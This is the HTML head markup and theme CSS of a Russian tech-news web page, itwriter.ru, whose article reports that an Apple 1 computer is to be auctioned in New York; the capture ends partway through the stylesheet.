

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://itwriter.ru/2014/10/14/apple-1/
body_size: 32282
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11"/>
    <link rel="alternate" type="application/rss+xml" title="IT Writer.ru | вокруг IT мира. От гаджета до кластера. RSS Feed"
          href="https://itwriter.ru/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="IT Writer.ru | вокруг IT мира. От гаджета до кластера. Atom Feed"
          href="https://itwriter.ru/feed/atom/"/>
    <link rel="pingback" href="https://itwriter.ru/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://itwriter.ru/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>Первое изобретение Стива Джобса продадут на аукционе - IT Writer.ru | вокруг IT мира. От гаджета до кластера.</title>
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<meta name="description" content="Стало известно, что в Нью-Йорке на одном из аукционов, будет выставлен одно из первых творений Стива Джобса, а именно его первый компьютер, который он собрал совместно с его тезкой Возняком. Называется выставленный экспонат Apple 1. Он является раритетом в области компьютерных технологий. Доподлинно не известно на что способны эти машины,&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://itwriter.ru/2014/10/14/apple-1/">
<meta property="og:url" content="https://itwriter.ru/2014/10/14/apple-1/">
<meta property="og:site_name" content="IT Writer.ru | вокруг IT мира. От гаджета до кластера.">
<meta property="og:locale" content="ru_RU">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="Новости IT">
<meta property="article:tag" content="Apple 1">
<meta property="og:title" content="Первое изобретение Стива Джобса продадут на аукционе - IT Writer.ru | вокруг IT мира. От гаджета до кластера.">
<meta property="og:description" content="Стало известно, что в Нью-Йорке на одном из аукционов, будет выставлен одно из первых творений Стива Джобса, а именно его первый компьютер, который он собрал совместно с его тезкой Возняком. Называется выставленный экспонат Apple 1. Он является раритетом в области компьютерных технологий. Доподлинно не известно на что способны эти машины,&hellip;">
<meta property="og:image" content="https://itwriter.ru/wp-content/uploads/2014/10/Apple-1.jpg">
<meta property="og:image:secure_url" content="https://itwriter.ru/wp-content/uploads/2014/10/Apple-1.jpg">
<meta property="og:image:width" content="979">
<meta property="og:image:height" content="648">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="Первое изобретение Стива Джобса продадут на аукционе - IT Writer.ru | вокруг IT мира. От гаджета до кластера.">
<meta name="twitter:description" content="Стало известно, что в Нью-Йорке на одном из аукционов, будет выставлен одно из первых творений Стива Джобса, а именно его первый компьютер, который он собрал совместно с его тезкой Возняком. Называется выставленный экспонат Apple 1. Он является раритетом в области компьютерных технологий. Доподлинно не известно на что способны эти машины,&hellip;">
<meta name="twitter:image" content="https://itwriter.ru/wp-content/uploads/2014/10/Apple-1.jpg">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IT Writer.ru | вокруг IT мира. От гаджета до кластера. &raquo; Лента" href="https://itwriter.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="IT Writer.ru | вокруг IT мира. От гаджета до кластера. &raquo; Лента комментариев" href="https://itwriter.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IT Writer.ru | вокруг IT мира. От гаджета до кластера. &raquo; Лента комментариев к &laquo;Первое изобретение Стива Джобса продадут на аукционе&raquo;" href="https://itwriter.ru/2014/10/14/apple-1/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://itwriter.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitwriter.ru%2F2014%2F10%2F14%2Fapple-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://itwriter.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitwriter.ru%2F2014%2F10%2F14%2Fapple-1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://itwriter.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://itwriter.ru/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://itwriter.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://itwriter.ru/wp-content/plugins/penci-review/css/style.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CSource+Sans+Pro%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.6.5' type='text/css' media='' />
<link rel='stylesheet' id='penci-main-style-css' href='https://itwriter.ru/wp-content/themes/soledad/main.css?ver=8.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-swiper-bundle-css' href='https://itwriter.ru/wp-content/themes/soledad/css/swiper-bundle.min.css?ver=8.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://itwriter.ru/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://itwriter.ru/wp-content/themes/soledad/css/penci-icon.css?ver=8.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://itwriter.ru/wp-content/themes/soledad/style.css?ver=8.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://itwriter.ru/wp-content/themes/soledad/css/social-counter.css?ver=8.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://itwriter.ru/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://itwriter.ru/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-52852-css' href='https://itwriter.ru/wp-content/uploads/elementor/css/post-52852.css?ver=1767363848' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css-css' href='https://itwriter.ru/wp-content/plugins/penci-recipe/css/recipe.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://itwriter.ru/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745358345' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://itwriter.ru/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745358353' type='text/css' media='all' />
<script type="text/javascript" src="https://itwriter.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://itwriter.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://itwriter.ru/wp-json/wp/v2/posts/8925" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://itwriter.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Soledad 8.6.5" />
<link rel='shortlink' href='https://itwriter.ru/?p=8925' />
<!-- HubSpot WordPress Plugin v11.3.33: embed JS disabled as a portalId has not yet been configured -->    <style type="text/css">
                                                                                                                                            </style>
	<script>var portfolioDataJs = portfolioDataJs || [];</script><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; --pcava_bdr:10px;--pcajs_fvw:470px;--pcajs_fvmw:220px; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } .mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; overflow: hidden; position: fixed; background: #0b0b0b; opacity: .8; filter: alpha(opacity=80) } .mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; position: fixed; outline: none !important; -webkit-backface-visibility: hidden } body { --pchead-font: 'Roboto Slab', serif; } body { --pcbody-font: 'Source Sans Pro', sans-serif; } p{ line-height: 1.8; } .penci-hide-tagupdated{ display: none !important; } body, .widget ul li a{ font-size: 17px; } .widget ul li, .widget ol li, .post-entry, p, .post-entry p { font-size: 17px; line-height: 1.8; } .widget ul li, .widget ol li, .post-entry, p, .post-entry p{ line-height: 2; } body { --pchead-wei: 700; } .featured-area.featured-style-42 .item-inner-content, .featured-style-41 .swiper-slide, .slider-40-wrapper .nav-thumb-creative .thumb-container:after,.penci-slider44-t-item:before,.penci-slider44-main-wrapper .item, .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-post-inner, .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } body.penci-body-boxed { background-image: url(https://itwriter.ru/wp-content/uploads/2017/06/18575186_10154767300473925_541672838_o.jpg); } body.penci-body-boxed { background-repeat:no-repeat; } body.penci-body-boxed { background-attachment:fixed; } body.penci-body-boxed { background-size:cover; } #header .inner-header .container { padding:30px 0; } .editor-styles-wrapper, body{ --pcaccent-cl: #958b57; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #958b57; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #958b57; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #958b57; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #958b57; border-color: #958b57; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #958b57; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #958b57; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .penci-owl-dot.active span, .penci-owl-carousel-slider .penci-owl-dot.active span{ border-color: #958b57; background-color: #958b57; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #958b57; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #958b57; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #958b57; color: #fff; } .penci-home-popular-post .item-related h3 a { font-size: 13px; } .penci-home-popular-post .item-related span.date { font-size: 13px; } .penci-top-bar, .penci-topbar-trending .penci-owl-carousel .owl-item, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu, .pctopbar-login-btn .pclogin-sub{ background-color: #212121; } .headline-title.nticker-style-3:after{ border-color: #212121; } .headline-title { background-color: #e53935; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #e53935; } a.penci-topbar-post-title:hover { color: #e53935; } .penci-topbar-ctext, .penci-top-bar .pctopbar-item{ font-size: 14px; } .headline-title { font-size: 13px; } a.penci-topbar-post-title { font-size: 13px; } 